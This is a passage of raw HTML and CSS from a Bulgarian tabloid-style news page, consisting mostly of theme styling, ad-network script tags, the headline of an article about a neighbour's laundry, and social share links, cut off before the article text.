                }.tdi_77_9e7 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 700px;
                }.tdi_77_9e7 .tdb-search-form{
                    padding: 30px;
                
                    border-width: 0px;
                }.tdi_77_9e7 .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_77_9e7 .tdb-drop-down-search-inner,
                .tdi_77_9e7 .tdb-search-form,
                .tdi_77_9e7 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_77_9e7 .tdb-head-search-form-input,
                .tdi_77_9e7 .tdb-head-search-placeholder{
                    padding: 0px;
                }.tdi_77_9e7 .tdb-search-form-inner:after{
                    border-width: 0 0 2px 0;
                
                    border-color: rgba(0,0,0,0.05);
                }.tdi_77_9e7 .tdb-head-search-form-btn i{
                    font-size: 12px;
                
                    margin-left: 10px;
                
                    top: 0px;
                }.tdi_77_9e7 .tdb-head-search-form-btn{
                    padding: 8px 16px;
                
                    background: -webkit-linear-gradient(0deg,#004cff,#266fef);background: linear-gradient(0deg,#004cff,#266fef);
                
                    font-family:Rubik !important;font-size:14px !important;font-weight:400 !important;
                }.tdi_77_9e7 .tdb-aj-search-results{
                    padding: 0 30px 30px;
                
                    border-width: 0 0 1px 0;
                }.tdi_77_9e7 .result-msg{
                    padding: 10px 0;
                
                    text-align: center;
                
                    font-family:Rubik !important;font-style:normal !important;
                }.tdi_77_9e7 .tdb-head-search-btn:hover i{
                    color: #266fef;
                }.tdi_77_9e7 .tdb-head-search-btn .tdb-search-txt{
                    color: #000000;
                }.tdi_77_9e7 .tdb-head-search-btn:after{
                    border-bottom-color: #d6d6d6;
                }.tdi_77_9e7 .tdb-drop-down-search-inner{
                    box-shadow:  0px 0px 1px 0px rgba(0,0,0,0.11);
                }.tdi_77_9e7 .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                    opacity: 0.01;
                }.tdi_77_9e7 .tdb-head-search-form-btn:hover{
                    background: -webkit-linear-gradient(-30deg,#06263a,#110021);background: linear-gradient(-30deg,#06263a,#110021);
                }.tdi_77_9e7 .result-msg,
                .tdi_77_9e7 .result-msg a{
                    color: #266fef;
                }.tdi_77_9e7 .result-msg a:hover{
                    color: #266fef;
                }.tdi_77_9e7 .tdb-head-search-form-input{
                    font-family:Rubik !important;font-size:14px !important;font-weight:400 !important;
                }.tdi_77_9e7 .tdb-head-search-placeholder{
                    font-family:Rubik !important;font-size:14px !important;font-weight:400 !important;
                }.tdi_77_9e7 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_77_9e7 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_77_9e7 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_77_9e7 .tdb-aj-search-inner{
					margin-left: -11px;
					margin-right: -11px;
				}.tdi_77_9e7 .td-module-container:before{
					bottom: -10px;
				
					border-color: rgba(127,127,127,0.1);
				}.tdi_77_9e7 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				}.tdi_77_9e7 .entry-thumb{
					background-position: center 20%;
				}.tdi_77_9e7 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_77_9e7 .td-image-container{
				 	flex: 0 0 27%;
				 	width: 27%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_77_9e7 .td-image-container,
				.ie11 .tdi_77_9e7 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_77_9e7 .td-module-meta-info,
				.ie11 .tdi_77_9e7 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_77_9e7 .td-post-vid-time{
					display: block;
				}.tdi_77_9e7 .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_77_9e7 .entry-title{
					margin: 0 0 2px;
				
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_77_9e7 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				
					color: #a5a5a5;
				}.tdi_77_9e7 .td-post-category{
					padding: 0 0 6px;
				
					display: inline-block;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_77_9e7 .td-read-more{
					display: none;
				}.tdi_77_9e7 .entry-review-stars{
					display: none;
				}.tdi_77_9e7 .td-icon-star,
                .tdi_77_9e7 .td-icon-star-empty,
                .tdi_77_9e7 .td-icon-star-half{
					font-size: 15px;
				}.tdi_77_9e7 .td-module-comments{
					display: none;
				}.tdi_77_9e7 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_77_9e7 .td-post-category:hover{
					color: #000000;
				}.tdi_77_9e7 .td-module-title a{
					color: #051d2d;
				}.td-theme-wrap .tdi_77_9e7 .td_module_wrap:hover .td-module-title a,
				.tdi_77_9e7 .tdb-aj-cur-element .entry-title a{
					color: #266fef !important;
				}.tdi_77_9e7 .td-post-author-name a{
					color: #666666;
				}.tdi_77_9e7 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_77_9e7 .td-editor-date,
				.tdi_77_9e7 .td-editor-date .td-post-author-name,
				.tdi_77_9e7 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_77_9e7 .tdb-head-search-btn i{
                    font-size: 16px;
                }.tdi_77_9e7 .tdb-search-form{
                    padding: 20px;
                }.tdi_77_9e7 .tdb-aj-search-results{
                    padding: 0 20px 20px ;
                }.tdi_77_9e7 .result-msg{
                    padding: 6px 0;
                }.tdi_77_9e7 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_77_9e7 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_77_9e7 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_77_9e7 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_77_9e7 .td-module-container:before{
					bottom: -10px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_77_9e7 .tdb-head-search-btn i{
                    font-size: 16px;
                }.tdi_77_9e7 .tdb-search-form{
                    padding: 20px;
                }.tdi_77_9e7 .tdb-head-search-form-btn{
                    padding: 6px 16px;
                }.tdi_77_9e7 .tdb-aj-search-results{
                    padding: 0 20px 20px;
                }.tdi_77_9e7 .result-msg{
                    padding: 4px 0;
                }.tdi_77_9e7 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_77_9e7 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_77_9e7 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_77_9e7 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_77_9e7 .td-module-container:before{
					bottom: -10px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_77_9e7 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_77_9e7 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_77_9e7 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_77_9e7 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_77_9e7 .td-module-container:before{
					bottom: -10px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://vecherno.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><div class="tdb-head-search-placeholder">type here...</div><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span><i class="tdc-font-tdmp tdc-font-tdmp-arrow-cut-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
            </div>
            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="54979" data-autoload-type="" data-autoload-count="5" >
        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article
                        id="template-id-92677"
                    class="post-92677 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
                    <div id="tdi_78_9b7" class="tdc-zone"><div class="tdc_zone tdi_79_b99  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_79_b99{
                    min-height: 0;
                }
</style><div id="tdi_80_766" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_81_697  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_81_697{
                    min-height: 0;
                }.tdi_81_697,
				.tdi_81_697 .tdc-columns{
				    display: block;
				}.tdi_81_697 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_83_369  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_83_369{
                    vertical-align: baseline;
                }.tdi_83_369 .wpb_wrapper,
				.tdi_83_369 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_83_369 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_83_369 .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

.tdi_83_369{
margin-top:50px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_83_369{
margin-top:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_83_369{
margin-top:15px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_83_369{
margin-top:10px !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_categories tdi_84_7d7 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_84_7d7" >
<style>

/* inline tdc_css att */

.tdi_84_7d7{
margin-bottom:0px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_84_7d7 { 
display:inline-block !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_84_7d7{
display:inline-block !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_84_7d7{
display:inline-block !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_84_7d7{
display:inline-block !important;
}
}

</style>
<style>
/* custom css */
.tdi_84_7d7 .tdb-entry-category{
					padding: 0px;
				
					margin: 0px;
				
					color: #000000 !important;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;
				}.tdi_84_7d7 .tdb-cat-bg{
					border-width: 0px;
				
					background-color: rgba(0,0,0,0) !important;
				}.tdi_84_7d7 .tdb-entry-category:hover{
					color: #266fef !important;
				}.tdi_84_7d7 .tdb-cat-sep{
					font-size: 14px;
				
					margin: 0 3px;
				}.tdi_84_7d7 .tdb-cat-text{
					margin-right: 10px;
				}.td-theme-wrap .tdi_84_7d7{
					text-align: left;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_84_7d7 .tdb-entry-category{
					font-family:Rubik !important;font-size:12px !important;line-height:1 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_84_7d7 .tdb-entry-category{
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;
				}
}
</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" ><span class="tdb-cat-bg"></span>Любопитно</a><i class="td-icon-vertical-line tdb-cat-sep"></i></div></div><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_85_b99 td_block_template_1">
<style>
/* custom css */
.tdi_85_b99.td-a-rec{
					text-align: center;
				}.tdi_85_b99 .td-element-style{
					z-index: -1;
				}
</style><div class="td-visible-desktop">
<script>
/* Vecherno.com - Banner UP */
ea_spot = 12634;
ea_width = 970;
ea_height = 200;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqBVA1vsF1PfVs51Mk6HIJuDD8zs3M84UgTh22en8XrdgybjWVPPolty";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>





<div class="td-visible-phone">
<script>
/* Vecherno.com - Above title - Mobile- 336x280 */
ea_spot = 12637;
ea_width = 336;
ea_height = 280;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqBZZkgHoJrJDoni3IJkeh9DownXK57OshdlQMM1YaFWNg,,";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>





<div class="td-visible-tablet-portrait">
<script>
/* Vecherno.com - Above title - Mobile- 336x280 */
ea_spot = 12637;
ea_width = 336;
ea_height = 280;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqBZZkgHoJrJDoni3IJkeh9DownXK57OshdlQMM1YaFWNg,,";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>




<div class="td-visible-tablet-landscape">
<script>
/* Vecherno.com - Above title - Mobile- 336x280 */
ea_spot = 12637;
ea_width = 336;
ea_height = 280;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqBZZkgHoJrJDoni3IJkeh9DownXK57OshdlQMM1YaFWNg,,";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>


</div><div class="td_block_wrap tdb_title tdi_86_499 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_86_499" >
<style>

/* inline tdc_css att */

.tdi_86_499{
margin-bottom:0px !important;
padding-top:10px !important;
padding-bottom:10px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_86_499{
padding-top:6px !important;
}
}

</style>
<style>
/* custom css */
.tdi_86_499 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_86_499 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_86_499{
					text-align: left;
				}.tdi_86_499 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}.tdi_86_499 .tdb-title-text{
					font-family:Rubik !important;font-size:50px !important;line-height:1.1 !important;font-weight:600 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_86_499 .tdb-title-text{
					font-family:Rubik !important;font-size:40px !important;line-height:1.1 !important;font-weight:600 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_86_499 .tdb-title-text{
					font-family:Rubik !important;font-size:32px !important;line-height:1.1 !important;font-weight:600 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_86_499 .tdb-title-text{
					font-family:Rubik !important;font-size:24px !important;line-height:1.1 !important;font-weight:600 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">„Я ѝ виж прането на съседката, все е захабено“ &#8211; Постъпката на мъжа ѝ обаче я накара да се изчерви и замлъкне</h1><div></div><div class="tdb-title-line"></div></div></div><div class="vc_row_inner tdi_89_a66  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_89_a66{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_89_a66,
				.tdi_89_a66 .tdc-inner-columns{
				    display: block;
				}.tdi_89_a66 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_89_a66 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_89_a66 .vc_column_inner {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
</style><div class="vc_column_inner tdi_91_a9e  wpb_column vc_column_container tdc-inner-column td-pb-span5">
<style scoped>

/* custom css */
.tdi_91_a9e{
                    vertical-align: baseline;
                }.tdi_91_a9e .wpb_wrapper,
				.tdi_91_a9e .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_91_a9e .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_91_a9e{
padding-top:5px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_91_a9e{
width:55% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_author tdi_92_b98 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_92_b98" >
<style>

/* inline tdc_css att */

.tdi_92_b98{
margin-bottom:2px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_92_b98{
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_92_b98{
                    display: inline-block;
                }.tdi_92_b98 .tdb-author-name-wrap{
                    align-items: baseline;
                }.tdi_92_b98 .tdb-author-by{
                    margin-right: 6px;
                
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;
				}.tdi_92_b98 .avatar{
                    width: 30px;
                    height: 30px;
                
                    margin-right: 6px;
                
                    border-radius: 50%;
                }.tdi_92_b98 .tdb-author-name{
					color: #000;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;font-weight:500 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_92_b98 .tdb-author-by{
					font-family:Rubik !important;font-size:12px !important;line-height:1 !important;
				}.tdi_92_b98 .tdb-author-name{
					font-family:Rubik !important;font-size:12px !important;line-height:1 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_92_b98 .avatar{
                    width: 20px;
                    height: 20px;
                }.tdi_92_b98 .tdb-author-by{
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;
				}.tdi_92_b98 .tdb-author-name{
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:500 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://vecherno.com/author/vecherno_admin/"><img alt='' src='https://secure.gravatar.com/avatar/e7f7e3bf7cf15595433e97924b892f65?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e7f7e3bf7cf15595433e97924b892f65?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">От</span> <a class="tdb-author-name" href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a></div></div></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_93_b22 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_93_b22"   >
<style>
/* custom css */
.tdi_93_b22 i{
				    font-size: 10px;
				    text-align: center;
				
				    width: 20px;
				    height: 20px;
				    line-height: 20px;
				}.tdi_93_b22 i,
				.tdi_93_b22 .tds-icon-svg-wrap{
				    position: relative;
				    top: 0px;
				}.tdi_93_b22{
				    display: inline-block;
				}

/* phone */
@media (max-width: 767px){
.tdi_93_b22 i{
				    width: 12px;
				    height: 12px;
				    line-height: 12px;
				}
}
</style>
<style>
.tdi_94_888{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				}.tdi_94_888:before{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				
					color: #cccccc;
				}.tdi_94_888 svg{
				    fill: #cccccc;
				}.tdi_94_888 svg *{
				    fill: inherit;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){

}
</style><i class="tds-icon td-icon-vertical-line tdi_94_888 td-fix-index"></i></div><div class="td_block_wrap tdb_single_post_views tdi_95_496 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_95_496" >
<style>

/* inline tdc_css att */

.tdi_95_496{
margin-right:5px !important;
margin-bottom:2px !important;
margin-left:5px !important;
}

</style>
<style>
/* custom css */
.tdi_95_496{
                    display: inline-block;
                
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;
				}.tdi_95_496 i{
                    font-size: 14px;
                
                    margin-right: 5px;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_95_496{
					font-family:Rubik !important;font-size:12px !important;line-height:1 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_95_496 i{
                    font-size: 12px;
                }.tdi_95_496{
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><i class="tdc-font-fa tdc-font-fa-eye"></i><span class="tdb-add-text"></span><span class="td-nr-views-54979">5227</span></div></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_96_598 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_96_598"   >
<style>
/* custom css */
.tdi_96_598 i{
				    font-size: 10px;
				    text-align: center;
				
				    width: 13px;
				    height: 13px;
				    line-height: 13px;
				}.tdi_96_598 i,
				.tdi_96_598 .tds-icon-svg-wrap{
				    position: relative;
				    top: 0px;
				}.tdi_96_598{
				    display: inline-block;
				}
</style>
<style>
.tdi_97_ab7{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				}.tdi_97_ab7:before{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				
					color: #cccccc;
				}.tdi_97_ab7 svg{
				    fill: #cccccc;
				}.tdi_97_ab7 svg *{
				    fill: inherit;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){

}
</style><i class="tds-icon td-icon-vertical-line tdi_97_ab7 td-fix-index"></i></div><div class="td_block_wrap tdb_single_comments_count tdi_98_d89 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_98_d89" >
<style>

/* inline tdc_css att */

.tdi_98_d89{
margin-bottom:2px !important;
margin-left:5px !important;
}

</style>
<style>
/* custom css */
.tdi_98_d89{
                    display: inline-block;
                
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;
				}.tdi_98_d89 i{
                    font-size: 13px;
                
                    margin-right: 5px;
                }.tdi_98_d89 a{
					color: #444;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_98_d89{
					font-family:Rubik !important;font-size:12px !important;line-height:1 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_98_d89 i{
                    font-size: 10px;
                }.tdi_98_d89{
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><a href="https://vecherno.com/%d1%8f-%d1%9d-%d0%b2%d0%b8%d0%b6-%d0%bf%d1%80%d0%b0%d0%bd%d0%b5%d1%82%d0%be-%d0%bd%d0%b0-%d1%81%d1%8a%d1%81%d0%b5%d0%b4%d0%ba%d0%b0%d1%82%d0%b0-%d0%b2%d1%81%d0%b5-%d0%b5-%d0%b7%d0%b0%d1%85/#respond"><i class="td-icon-commenting"></i><span class="tdb-add-text"></span><span>0</span></a></div></div></div></div></div><div class="vc_column_inner tdi_100_667  wpb_column vc_column_container tdc-inner-column td-pb-span7">
<style scoped>

/* custom css */
.tdi_100_667{
                    vertical-align: baseline;
                }.tdi_100_667 .wpb_wrapper,
				.tdi_100_667 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_100_667 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_100_667{
width:45% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_post_share tdi_101_82c td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_101_82c" >
<style>

/* inline tdc_css att */

.tdi_101_82c{
margin-bottom:0px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_101_82c{
margin-top:-4px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_101_82c{
margin-top:15px !important;
text-align:left !important;
}
}

</style>
<style>
/* custom css */
.tdi_101_82c .td-social-share-text{
					font-family:Rubik !important;
				}.tdi_101_82c .td-social-network{
					font-family:Rubik !important;
				}
</style><div id="tdi_101_82c" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-ps-bar td-post-sharing-style5 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fvecherno.com%2F%25d1%258f-%25d1%259d-%25d0%25b2%25d0%25b8%25d0%25b6-%25d0%25bf%25d1%2580%25d0%25b0%25d0%25bd%25d0%25b5%25d1%2582%25d0%25be-%25d0%25bd%25d0%25b0-%25d1%2581%25d1%258a%25d1%2581%25d0%25b5%25d0%25b4%25d0%25ba%25d0%25b0%25d1%2582%25d0%25b0-%25d0%25b2%25d1%2581%25d0%25b5-%25d0%25b5-%25d0%25b7%25d0%25b0%25d1%2585%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E2%80%9E%D0%AF+%D1%9D+%D0%B2%D0%B8%D0%B6+%D0%BF%D1%80%D0%B0%D0%BD%D0%B5%D1%82%D0%BE+%D0%BD%D0%B0+%D1%81%D1%8A%D1%81%D0%B5%D0%B4%D0%BA%D0%B0%D1%82%D0%B0%2C+%D0%B2%D1%81%D0%B5+%D0%B5+%D0%B7%D0%B0%D1%85%D0%B0%D0%B1%D0%B5%D0%BD%D0%BE%E2%80%9C+%E2%80%93+%D0%9F%D0%BE%D1%81%D1%82%D1%8A%D0%BF%D0%BA%D0%B0%D1%82%D0%B0+%D0%BD%D0%B0+%D0%BC%D1%8A%D0%B6%D0%B0+%D1%9D+%D0%BE%D0%B1%D0%B0%D1%87%D0%B5+%D1%8F+%D0%BD%D0%B0%D0%BA%D0%B0%D1%80%D0%B0+%D0%B4%D0%B0+%D1%81%D0%B5+%D0%B8%D0%B7%D1%87%D0%B5%D1%80%D0%B2%D0%B8+%D0%B8+%D0%B7%D0%B0%D0%BC%D0%BB%D1%8A%D0%BA%D0%BD%D0%B5&url=https%3A%2F%2Fvecherno.com%2F%25d1%258f-%25d1%259d-%25d0%25b2%25d0%25b8%25d0%25b6-%25d0%25bf%25d1%2580%25d0%25b0%25d0%25bd%25d0%25b5%25d1%2582%25d0%25be-%25d0%25bd%25d0%25b0-%25d1%2581%25d1%258a%25d1%2581%25d0%25b5%25d0%25b4%25d0%25ba%25d0%25b0%25d1%2582%25d0%25b0-%25d0%25b2%25d1%2581%25d0%25b5-%25d0%25b5-%25d0%25b7%25d0%25b0%25d1%2585%2F&via=Vecherno.com">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://vecherno.com/%d1%8f-%d1%9d-%d0%b2%d0%b8%d0%b6-%d0%bf%d1%80%d0%b0%d0%bd%d0%b5%d1%82%d0%be-%d0%bd%d0%b0-%d1%81%d1%8a%d1%81%d0%b5%d0%b4%d0%ba%d0%b0%d1%82%d0%b0-%d0%b2%d1%81%d0%b5-%d0%b5-%d0%b7%d0%b0%d1%85/&amp;media=https://vecherno.com/wp-content/uploads/2018/11/prane-2.jpg&description=%E2%80%9E%D0%AF+%D1%9D+%D0%B2%D0%B8%D0%B6+%D0%BF%D1%80%D0%B0%D0%BD%D0%B5%D1%82%D0%BE+%D0%BD%D0%B0+%D1%81%D1%8A%D1%81%D0%B5%D0%B4%D0%BA%D0%B0%D1%82%D0%B0%2C+%D0%B2%D1%81%D0%B5+%D0%B5+%D0%B7%D0%B0%D1%85%D0%B0%D0%B1%D0%B5%D0%BD%D0%BE%E2%80%9C+%E2%80%93+%D0%9F%D0%BE%D1%81%D1%82%D1%8A%D0%BF%D0%BA%D0%B0%D1%82%D0%B0+%D0%BD%D0%B0+%D0%BC%D1%8A%D0%B6%D0%B0+%D1%9D+%D0%BE%D0%B1%D0%B0%D1%87%D0%B5+%D1%8F+%D0%BD%D0%B0%D0%BA%D0%B0%D1%80%D0%B0+%D0%B4%D0%B0+%D1%81%D0%B5+%D0%B8%D0%B7%D1%87%D0%B5%D1%80%D0%B2%D0%B8+%D0%B8+%D0%B7%D0%B0%D0%BC%D0%BB%D1%8A%D0%BA%D0%BD%D0%B5">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
